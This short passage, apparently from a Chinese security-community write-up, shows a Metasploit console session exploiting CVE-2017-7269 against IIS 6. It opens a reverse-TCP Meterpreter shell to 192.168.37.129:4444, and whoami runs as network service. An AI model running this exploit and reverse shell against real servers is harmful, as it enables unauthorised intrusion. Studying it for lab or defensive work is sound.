 msf6 exploit(windows/iis/cve_2017_7269) > run
[*] Started reverse TCP handler on 192.168.37.129:4444
[*] Sending stage (175174 bytes) to 192.168.37.147
[*] Meterpreter session 2 opened (192.168.37.129:4444 -> 192.168.37.147:1028) at 2020-12-05 00:25:42 +0800
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3680 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
先知社区